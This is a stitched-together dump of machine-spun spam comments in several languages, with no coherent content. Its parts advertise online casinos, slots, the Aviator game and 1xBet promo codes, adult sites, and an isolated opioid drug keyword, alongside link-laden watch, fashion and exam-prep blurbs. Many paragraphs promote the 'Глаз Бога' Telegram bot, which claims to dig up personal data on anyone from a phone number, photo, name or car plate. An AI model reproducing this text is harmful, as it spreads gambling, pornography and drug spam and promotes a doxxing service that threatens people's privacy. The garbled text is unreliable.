The interface is user-friendly, making it convenient to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
This website, you can access a great variety of online slots from famous studios.
Visitors can experience traditional machines as well as feature-packed games with stunning graphics and bonus rounds.
Even if you’re new or a casino enthusiast, there’s something for everyone.
play bonanza
Each title are instantly accessible 24/7 and designed for PCs and mobile devices alike.
No download is required, so you can jump into the action right away.
Site navigation is intuitive, making it quick to browse the collection.
Register now, and enjoy the thrill of casino games!
Here, find a wide range of online casinos.
Whether you’re looking for well-known titles or modern slots, you’ll find an option for any taste.
The listed platforms checked thoroughly for safety, allowing users to gamble with confidence.
casino
Moreover, the site unique promotions plus incentives for new players and loyal customers.
Due to simple access, finding your favorite casino is quick and effortless, enhancing your experience.
Keep informed about the latest additions with frequent visits, as fresh options appear consistently.
Handcrafted mechanical watches continue to be the epitome of timeless elegance.
In a world full of modern gadgets, they consistently hold their charm.
Crafted with precision and expertise, these timepieces embody true horological beauty.
Unlike fleeting trends, mechanical watches never go out of fashion.
https://telegra.ph/Five-Reasons-to-Dive-into-Panerai-Submersible-Ownership-Now-04-16
They symbolize heritage, refinement, and enduring quality.
Whether worn daily or saved for special occasions, they forever remain in style.
Traditional mechanical watches remain the epitome of timeless elegance.
In a world full of electronic gadgets, they still hold their charm.
Designed with precision and mastery, these timepieces showcase true horological mastery.
Unlike fleeting trends, manual watches will never go out of fashion.
https://caramellaapp.com/home/08snNYY2G/Untitled
They symbolize heritage, legacy, and enduring quality.
Whether worn daily or saved for special occasions, they forever remain in style.
Here, find a wide range internet-based casino sites.
Whether you’re looking for traditional options or modern slots, there’s a choice to suit all preferences.
Every casino included fully reviewed for trustworthiness, so you can play peace of mind.
pin-up
What’s more, the site unique promotions plus incentives to welcome beginners and loyal customers.
With easy navigation, locating a preferred platform happens in no time, enhancing your experience.
Keep informed regarding new entries through regular check-ins, since new casinos are added regularly.
Here, you can discover an extensive selection internet-based casino sites.
Searching for classic games or modern slots, you’ll find an option for every player.
Every casino included checked thoroughly for trustworthiness, enabling gamers to bet securely.
pin-up
What’s more, this resource unique promotions plus incentives to welcome beginners including long-term users.
Due to simple access, locating a preferred platform happens in no time, enhancing your experience.
Be in the know regarding new entries with frequent visits, since new casinos appear consistently.
本站 提供 海量的 成人材料,满足 不同用户 的 喜好。
无论您喜欢 什么样的 的 视频,这里都 种类齐全。
所有 内容 都经过 精心筛选,确保 高品质 的 观看体验。
口交
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 绝妙体验 的 成人世界。
The Aviator Game blends exploration with exciting rewards.
Jump into the cockpit and try your luck through aerial challenges for huge multipliers.
With its retro-inspired graphics, the game reflects the spirit of aircraft legends.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – cash out before it flies away to secure your rewards.
Featuring instant gameplay and immersive audio design, it’s a must-try for slot enthusiasts.
Whether you’re chasing wins, Aviator delivers endless thrills with every spin.
On this site, find a variety of online casinos.
Interested in classic games latest releases, there’s a choice to suit all preferences.
All featured casinos are verified to ensure security, so you can play securely.
casino
What’s more, the platform offers exclusive bonuses plus incentives targeted at first-timers and loyal customers.
Thanks to user-friendly browsing, finding your favorite casino is quick and effortless, enhancing your experience.
Stay updated regarding new entries through regular check-ins, as fresh options come on board often.
Here, find an extensive selection internet-based casino sites.
Whether you’re looking for well-known titles or modern slots, you’ll find an option for every player.
All featured casinos fully reviewed to ensure security, enabling gamers to bet peace of mind.
vavada
What’s more, this resource offers exclusive bonuses plus incentives targeted at first-timers including long-term users.
With easy navigation, finding your favorite casino is quick and effortless, making it convenient.
Stay updated about the latest additions through regular check-ins, since new casinos are added regularly.
I intended to write you that very small note in order to thank you so much yet again considering the fantastic solutions you’ve shown on this page. This has been so seriously open-handed with you to convey openly all that a few people could have supplied for an electronic book in making some dough on their own, mostly seeing that you might well have done it if you considered necessary. The tips additionally served to provide a fantastic way to realize that most people have a similar desire just like my personal own to learn great deal more related to this matter. I think there are some more enjoyable times up front for many who look into your blog.
На этом сайте содержание 18+.
Контент подходит для взрослой аудитории.
У нас собраны широкий выбор контента.
Платформа предлагает лучшие материалы в сети.
Levorphanol
Вход разрешен исключительно 18+.
Наслаждайтесь возможностью выбрать именно своё.
На этом сайте взрослый контент.
Контент подходит для совершеннолетних.
У нас собраны разные стили и форматы.
Платформа предлагает качественный контент.
порно каналы онлайн
Вход разрешен только после проверки.
Наслаждайтесь эксклюзивным контентом.
Здесь доступны подготовительные ресурсы для школьников.
Курсы по ключевым дисциплинам от математики до литературы.
Подготовьтесь к экзаменам с помощью тренажеров.
http://proznania.ru/geogr.php/?page_id=1012
Образцы задач объяснят сложные моменты.
Доступ свободный для удобства обучения.
Используйте ресурсы дома и достигайте отличных результатов.
У нас вы можете найти учебные пособия для абитуриентов.
Предоставляем материалы по всем основным предметам от математики до литературы.
Успешно сдайте тесты с помощью тренажеров.
https://unews.pro/news/141453/
Образцы задач помогут разобраться с темой.
Регистрация не требуется для удобства обучения.
Интегрируйте в обучение и повышайте успеваемость.
Трендовые фасоны сезона нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Блестящие ткани придают образу роскоши.
Греческий стиль с драпировкой определяют современные тренды.
Особый акцент на открытые плечи подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт превратят вас в звезду вечера!
http://magazine-avosmac.com/php-mauleon/viewtopic.php?f=5&t=995488
Трендовые фасоны сезона 2025 года задают новые стандарты.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Многослойные юбки становятся хитами сезона.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
https://teamabove.com/alacrity/viewtopic.php?f=4&t=451822
На этом сайте эротические материалы.
Контент подходит для взрослой аудитории.
У нас собраны широкий выбор контента.
Платформа предлагает качественный контент.
порно геев смотреть онлайн бесплатно
Вход разрешен только для совершеннолетних.
Наслаждайтесь простым поиском.
Трендовые фасоны сезона этого сезона вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Детали из люрекса создают эффект жидкого металла.
Греческий стиль с драпировкой становятся хитами сезона.
Особый акцент на открытые плечи создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
http://forums.devestechnet.com/member/1641-maynof
Модные образы для торжеств этого сезона вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Асимметричные силуэты возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество сделают ваш образ идеальным!
http://forum.as-p.cz/viewtopic.php?f=45&t=310231
На нашей платформе эротические материалы.
Контент подходит для совершеннолетних.
У нас собраны широкий выбор контента.
Платформа предлагает HD-видео.
смотреть порно фильмы онлайн бесплатно без регистрации
Вход разрешен только после проверки.
Наслаждайтесь простым поиском.
Трендовые фасоны сезона нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса придают образу роскоши.
Асимметричные силуэты возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт сделают ваш образ идеальным!
http://support.tuyaoem.com/threads/6094/
Здесь доступны подготовительные ресурсы для абитуриентов.
Все школьные дисциплины в одном месте включая естественные науки.
Успешно сдайте тесты благодаря интерактивным заданиям.
https://bk55.ru/news/article/240223/
Демонстрационные варианты объяснят сложные моменты.
Регистрация не требуется для комфортного использования.
Применяйте на уроках и достигайте отличных результатов.
Модные образы для торжеств 2025 года вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани создают эффект жидкого металла.
Асимметричные силуэты возвращаются в моду.
Разрезы на юбках подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — детали и фактуры сделают ваш образ идеальным!
http://forums.devestechnet.com/member/1641-maynof
The AP Royal Oak 15300ST combines precision engineering and sophisticated aesthetics. Its 39-millimeter steel case guarantees a modern fit, achieving harmony between presence and wearability. The iconic octagonal bezel, secured by eight hexagonal screws, epitomizes the brand’s innovative approach to luxury sports watches.
Audemars Piguet Royal Oak 15300ST
Featuring a white gold baton hour-marker dial, this model integrates a 60-hour power reserve via the automatic caliber. The signature textured dial adds depth and character, while the streamlined construction ensures understated elegance.
The Audemars Piguet Royal Oak 15450ST features a
stainless steel 37mm case with an iconic octagonal bezel, creating a elegant silhouette.
Its sophisticated grey dial includes applied 18k white gold markers and a glareproofed sapphire crystal, ensuring legibility and resilience.
The automatic movement ensures seamless functionality, a hallmark of Audemars Piguet’s engineering.
Introduced in 2012, the 15450ST complements the larger 41mm 15400 model, catering to slimmer wrists.
The recent 2019 iteration highlights meticulous craftsmanship, appealing to collectors.
https://biiut.com/read-blog/1784
The dial showcases a black Grande Tapisserie pattern highlighted by luminous appliqués for optimal readability.
The stainless steel bracelet offers a secure, ergonomic fit, secured by a hidden clasp.
Renowned for its iconic design, this model remains a top choice for those seeking understated prestige.
The Audemars Piguet Royal Oak 16202ST features a elegant stainless steel 39mm case with an ultra-thin profile of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its striking “Bleu nuit nuage 50” dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a dynamic aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://telegra.ph/Audemars-Piguet-Royal-Oak-16202ST-When-Steel-Became-Noble-06-02
Water-resistant to 50 meters, this “Jumbo” model balances sporty durability with sophisticated elegance, paired with a steel link strap and reliable folding buckle. A modern tribute to horological heritage, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and evergreen Royal Oak DNA.
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an extra-thin design of just 8.1mm thickness, housing the latest selfwinding Calibre 7121. Its mesmerizing smoked blue gradient dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a captivating aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://www.tumblr.com/sneakerizer/785061992327233537/audemars-piguet-royal-oak-26315st-a-dance-of
Water-resistant to 50 meters, this “Jumbo” model balances sporty durability with luxurious refinement, paired with a steel link strap and secure AP folding clasp. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s innovation through its precision engineering and evergreen Royal Oak DNA.
¿Quieres promocódigos recientes de 1xBet? En nuestra plataforma podrás obtener bonificaciones únicas para apostar .
El promocódigo 1x_12121 ofrece a 6500 RUB durante el registro .
Para completar, utiliza 1XRUN200 y disfruta una oferta exclusiva de €1500 + 150 giros gratis.
https://alexander9t74mmk2.targetblogs.com/profile
No te pierdas las novedades para ganar ventajas exclusivas.
Todos los códigos funcionan al 100% para hoy .
¡Aprovecha y maximiza tus apuestas con la casa de apuestas líder !
Прямо здесь доступен сервис “Глаз Бога”, который проверить сведения о гражданине через открытые базы.
Бот функционирует по фото, анализируя актуальные базы в Рунете. С его помощью можно получить бесплатный поиск и глубокий сбор по запросу.
Платформа обновлен на 2025 год и включает аудио-материалы. Сервис гарантирует найти профили в открытых базах и покажет информацию в режиме реального времени.
Глаз Бога
Это сервис — выбор при поиске людей удаленно.
Здесь вы найдете Telegram-бот “Глаз Бога”, что собрать всю информацию по человеку из открытых источников.
Сервис функционирует по номеру телефона, используя публичные материалы в сети. Благодаря ему доступны пять пробивов и глубокий сбор по запросу.
Платформа обновлен на август 2024 и поддерживает мультимедийные данные. Глаз Бога сможет найти профили в соцсетях и предоставит результаты в режиме реального времени.
Глаз Бога бот
Такой сервис — идеальное решение в анализе персон онлайн.
На данном сайте вы можете найти боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из открытых источников .
Этот мощный инструмент осуществляет поиск по номеру телефона и раскрывает данные из онлайн-платформ.
С его помощью можно узнать контакты через специализированную платформу, используя автомобильный номер в качестве начальных данных .
проверка по vin
Технология “Глаз Бога” автоматически собирает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают ограниченное тестирование для тестирования возможностей .
Решение постоянно обновляется , сохраняя скорость обработки в соответствии с требованиями времени .
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из публичных данных.
Уникальный бот осуществляет анализ фото и предоставляет детали из государственных реестров .
С его помощью можно узнать контакты через Telegram-бот , используя имя и фамилию в качестве ключевого параметра.
проверка по номеру телефона
Технология “Глаз Бога” автоматически собирает информацию из открытых баз , формируя исчерпывающий результат.
Клиенты бота получают пробный доступ для тестирования возможностей .
Решение постоянно обновляется , сохраняя актуальность данных в соответствии с требованиями времени .
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который способен собрать всю информацию о любом человеке из открытых источников .
Уникальный бот осуществляет проверку ФИО и предоставляет детали из государственных реестров .
С его помощью можно узнать контакты через специализированную платформу, используя имя и фамилию в качестве поискового запроса .
пробить по номеру машины
Технология “Глаз Бога” автоматически обрабатывает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают ограниченное тестирование для ознакомления с функционалом .
Платформа постоянно обновляется , сохраняя актуальность данных в соответствии с требованиями времени .
Здесь можно получить мессенджер-бот “Глаз Бога”, позволяющий собрать сведения о человеке по публичным данным.
Бот активно ищет по фото, анализируя доступные данные в Рунете. Через бота можно получить пять пробивов и детальный анализ по фото.
Инструмент проверен на 2025 год и охватывает мультимедийные данные. Бот гарантирует проверить личность в соцсетях и отобразит результаты в режиме реального времени.
https://glazboga.net/
Это сервис — помощник в анализе персон через Telegram.
Здесь можно получить сервис “Глаз Бога”, который проверить данные о гражданине через открытые базы.
Сервис функционирует по ФИО, используя публичные материалы онлайн. С его помощью доступны пять пробивов и глубокий сбор по имени.
Сервис проверен на август 2024 и охватывает фото и видео. Сервис поможет найти профили в соцсетях и отобразит сведения в режиме реального времени.
https://glazboga.net/
Данный бот — идеальное решение в анализе людей удаленно.
Прямо здесь вы найдете мессенджер-бот “Глаз Бога”, что найти данные по человеку по публичным данным.
Сервис работает по фото, анализируя актуальные базы в Рунете. Через бота осуществляется бесплатный поиск и детальный анализ по фото.
Платформа обновлен на август 2024 и поддерживает фото и видео. Бот гарантирует проверить личность по госреестрам и предоставит сведения за секунды.
https://glazboga.net/
Такой бот — идеальное решение в анализе граждан через Telegram.
Лицензирование и сертификация — ключевой аспект ведения бизнеса в России, гарантирующий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для торговли, логистики, финансов необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158862631418033
Игнорирование требований ведут к штрафам до 1 млн рублей.
Дополнительные лицензии помогает повысить доверие бизнеса.
Своевременное оформление — залог успешного развития компании.
Здесь вы можете отыскать боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из открытых источников .
Уникальный бот осуществляет проверку ФИО и раскрывает данные из соцсетей .
С его помощью можно проверить личность через специализированную платформу, используя автомобильный номер в качестве начальных данных .
проверить человека по номеру
Система “Глаз Бога” автоматически анализирует информацию из множества источников , формируя структурированные данные .
Пользователи бота получают 5 бесплатных проверок для тестирования возможностей .
Платформа постоянно развивается, сохраняя высокую точность в соответствии с законодательством РФ.
Здесь вы можете получить доступ к боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет поиск по номеру телефона и показывает информацию из соцсетей .
С его помощью можно пробить данные через специализированную платформу, используя имя и фамилию в качестве ключевого параметра.
пробив с фото
Технология “Глаз Бога” автоматически собирает информацию из проверенных ресурсов, формируя структурированные данные .
Клиенты бота получают ограниченное тестирование для тестирования возможностей .
Сервис постоянно развивается, сохраняя высокую точность в соответствии с требованиями времени .